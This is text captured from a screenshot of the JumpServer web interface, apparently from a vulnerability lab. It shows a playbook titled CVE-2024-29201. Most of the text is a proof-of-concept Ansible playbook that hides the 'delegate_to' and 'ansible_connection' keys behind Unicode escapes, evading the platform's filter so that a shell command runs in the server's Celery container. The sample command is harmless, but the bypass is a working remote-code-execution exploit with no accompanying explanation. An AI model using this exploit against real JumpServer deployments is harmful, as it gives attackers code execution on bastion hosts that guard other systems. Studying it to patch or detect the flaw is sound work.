 JumpServer
1
中文(简体)
threekiii
工作台
概览
我的资产
Web终端
文件管理
作业中心
快捷命令
作业管理
模版管理
执行历史
CVE-2024-29201
Playbook详情
工作空间
CVE-2024-29201
main.yml
main.yml
1 [{
2 "name": "RCE playbook",
3 "hosts": "all",
4 "tasks": [
5 {
6 "name": "this runs in Celery container",
7 "shell": "id > /tmp/awesome_poc",
8 "\u0064elegate_to": "localhost"
9 } ],
10 "vars": {
11 "ansible_\u0063onnection": "local"
12 }
13 }]